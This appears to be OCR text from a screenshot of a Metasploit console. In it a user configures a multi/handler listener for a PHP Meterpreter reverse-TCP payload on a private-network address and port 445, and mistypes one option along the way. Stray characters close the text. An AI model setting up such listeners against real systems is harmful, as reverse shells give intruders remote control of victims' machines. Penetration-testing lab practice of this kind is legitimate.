 10.0.2.15 10.9.157.7 10.10.52.86 40% 04:46 PM
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set payload php/meterpreter_reverse_tcp
payload => php/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set LHOTS 10.0.2.15
[!] Unknown datastore option: LHOTS. Did you mean LHOST?
LHOTS => 10.0.2.15
msf6 exploit(multi/handler) > set LPORT 445
LPORT => 445
msf6 exploit(multi/handler) >
五
条
悟